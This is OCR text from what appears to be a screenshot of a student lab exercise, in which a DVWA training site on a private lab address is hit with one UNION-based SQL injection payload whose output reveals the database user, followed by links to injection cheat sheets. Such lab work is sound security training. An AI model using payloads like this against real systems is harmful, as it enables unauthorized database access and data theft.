 Attacking a Vulnerable Web Application and Database
George Boakye
37 minutes remaining
Keyboard
System
http://172.30.0.13/DVWA/vulnera
Damn Vulnerable Web App ...
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
Vulnerability: SQL Injection
User ID:
Submit
ID: a' UNION ALL SELECT system_user() , user() ; #
First name: root@localhost
Surname: root@localhost
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
of
me
3:06 PM
10/2/2018